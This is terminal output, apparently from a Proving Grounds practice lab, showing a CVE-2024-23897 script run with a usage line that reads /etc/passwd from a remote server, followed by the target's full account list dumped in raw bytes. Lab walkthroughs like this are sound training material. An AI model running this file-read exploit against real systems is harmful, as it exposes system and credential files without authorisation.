 /home/kali/PG-Practice/Vmdak/CVE-2024-23897.py:11: SyntaxWarning: invalid escape sequence '\ '
This exploit scans whether the provided target is vulnerable to CVE-2024-23897 and reads the file supplied, from the remote vulnerable
server.
Usage: python3 CVE-2024-23897.py -u http://localhost:8888/ -f /etc/passwd
Exploiting..
b'\x00\x00\x00\x00\xaa\x08systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin: No such agent "systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin" exists.\x00\x00\x00\x01\x08\n\x00\x00\x00|\x08
tcpdump:x:105:107::/nonexistent:/usr/sbin/nologin: No such agent "tcpdump:x:105:107::/nonexistent:/usr/sbin/nologin" exists.\x00\x00\x00\x01\x08\n\x00\x00\x00p\x08mail:x:8:8:mail:/var/mail:/usr/sbin/nologin: No such agent "mail:x:8:8:m
ail:/var/mail:/usr/sbin/nologin" exists.\x00\x00\x00\x01\x08\n\x00\x00\x00\xa0\x08dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false: No such agent "dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false"
exists.\x00\x00\x00\x01\x08\n\x00\x00\x00\x82\x08messagebus:x:101:102::/nonexistent:/usr/sbin/nologin: No such agent "messagebus:x:101:102::/nonexistent:/usr/sbin/nologin" exists.\x00\x00\x00\x01\x08\n\x00\x00\x00\x90\x08tss:x:106:108:
TPM software stack,,,:/var/lib/tpm:/bin/false: No such agent "tss:x:106:108:TPM software stack,,,:/var/lib/tpm:/bin/false" exists.\x00\x00\x00\x01\x08\n\x00\x00\x00\xb8\x08fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/
usr/sbin/nologin: No such agent "fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin" exists.\x00\x00\x00\x01\x08\n\x00\x00\x00r\x08irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin: No such agent "irc:x:39:39:ir
cd:/run/ircd:/usr/sbin/nologin" exists.\x00\x00\x00\x01\x08\n\x00\x00\x00\x96\x08systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin: No such agent "systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin" exists.\x00
\x00\x00\x01\x08\n\x00\x00\x00z\x08syslog:x:103:104::/nonexistent:/usr/sbin/nologin: No such agent "syslog:x:103:104::/nonexistent:/usr/sbin/nologin" exists.\x00\x00\x00\x01\x08\n\x00\x00\x00\x94\x08list:x:38:38:Mailing List Manager:/v
ar/list:/usr/sbin/nologin: No such agent "list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin" exists.\x00\x00\x00\x01\x08\n\x00\x00\x00~\x08pollinate:x:102:1::/var/cache/pollinate:/bin/false: No such agent "pollinate:x:102:1
::/var/cache/pollinate:/bin/false" exists.\x00\x00\x00\x01\x08\n\x00\x00\x00x\x08man:x:6:12:man:/var/cache/man:/usr/sbin/nologin: No such agent "man:x:6:12:man:/var/cache/man:/usr/sbin/nologin" exists.\x00\x00\x00\x01\x08\n\x00\x00\x00
x\x08daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin: No such agent "daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin" exists.\x00\x00\x00\x01\x08\n\x00\x00\x00b\x08sys:x:3:3:sys:/dev:/usr/sbin/nologin: No such agent "sys:x:3:3:sys:/dev
:/usr/sbin/nologin" exists.\x00\x00\x00\x01\x08\n\x00\x00\x00\x88\x08mysql:x:110:110:MySQL Server,,,:/nonexistent:/bin/false: No such agent "mysql:x:110:110:MySQL Server,,,:/nonexistent:/bin/false" exists.\x00\x00\x00\x01\x08\n\x00\x00
\x00^\x08sync:x:4:65534:sync:/bin:/bin/sync: No such agent "sync:x:4:65534:sync:/bin:/bin/sync" exists.\x00\x00\x00\x01\x08\n\x00\x00\x00\x86\x08ftp:x:111:112:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin: No such agent "ftp:x:111:112:ftp d
aemon,,,:/srv/ftp:/usr/sbin/nologin" exists.\x00\x00\x00\x01\x08\n\x00\x00\x00\x82\x08www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin: No such agent "www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin" exists.\x00\x00\x00\x01\x0
8\n\x00\x00\x00\xb0\x08systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin: No such agent "systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin" exists.\x00\x00\x00\x01\x08\n\x00\x00\x00X\
x08root:x:0:0:root:/root:/bin/bash: No such agent "root:x:0:0:root:/root:/bin/bash" exists.\x00\x00\x00\x01\x08\n\x00\x00\x00\x82\x08backup:x:34:34:backup:/var/backups:/usr/sbin/nologin: No such agent "backup:x:34:34:backup:/var/backup
s:/usr/sbin/nologin" exists.\x00\x00\x00\x01\x08\n\x00\x00\x00\x9e\x08usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin: No such agent "usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin" exists.\x00\x0
0\x00\x01\x08\n\x00\x00\x00\x86\x08polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin: No such agent "polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin" exists.\x00\x00\x00\x01\x08\n\x00\x00\x00\x8c\x08landscape:x:107:109::/va
r/lib/landscape:/usr/sbin/nologin: No such agent "landscape:x:107:109::/var/lib/landscape:/usr/sbin/nologin" exists.\x00\x00\x00\x01\x08\n\x00\x00\x00x\x08_apt:x:42:65534::/nonexistent:/usr/sbin/nologin: No such agent "_apt:x:42:65534:
:/nonexistent:/usr/sbin/nologin" exists.\x00\x00\x00\x01\x08\n\x00\x00\x00\x8e\x08nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin: No such agent "nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin" exists.\x00\x00\x0
0\x01\x08\n\x00\x00\x00r\x08lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin: No such agent "lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin" exists.\x00\x00\x00\x01\x08\n\x00\x00\x00\x80\x08uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
: No such agent "uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin" exists.\x00\x00\x00\x01\x08\n\x00\x00\x00t\x08sshd:x:109:65534::/run/sshd:/usr/sbin/nologin: No such agent "sshd:x:109:65534::/run/sshd:/usr/sbin/nologin" exists.\x0
0\x00\x00\x01\x08\n\x00\x00\x00b\x08bin:x:2:2:bin:/bin:/usr/sbin/nologin: No such agent "bin:x:2:2:bin:/bin:/usr/sbin/nologin" exists.\x00\x00\x00\x01\x08\n\x00\x00\x00|\x08news:x:9:9:news:/var/spool/news:/usr/sbin/nologin: No such age
nt "news:x:9:9:news:/var/spool/news:/usr/sbin/nologin" exists.\x00\x00\x00\x01\x08\n\x00\x00\x00t\x08uuidd:x:104:105::/run/uuidd:/usr/sbin/nologin: No such agent "uuidd:x:104:105::/run/uuidd:/usr/sbin/nologin" exists.\x00\x00\x00\x01\x
08\n\x00\x00\x00n\x08proxy:x:13:13:proxy:/bin:/usr/sbin/nologin: No such agent "proxy:x:13:13:proxy:/bin:/usr/sbin/nologin" exists.\x00\x00\x00\x01\x08\n\x00\x00\x00f\x08vmdak:x:1000:1000::/home/vmdak:/bin/sh: No such agent "vmdak:x:10
00:1000::/home/vmdak:/bin/sh" exists.\x00\x00\x00\x01\x08\n\x00\x00\x00x\x08games:x:5:60:games:/usr/games:/usr/sbin/nologin: No such agent "games:x:5:60:games:/usr/games:/usr/sbin/nologin" exists.\x00\x00\x00\x01\x08\n\x00\x00\x00\x01\
x08\n\x00\x00\x00P\x08ERROR: Error occurred while performing this command, see previous stderr output.\x00\x00\x00\x01\x08\n\x00\x00\x00\x04\x04\x00\x00\x00\x05'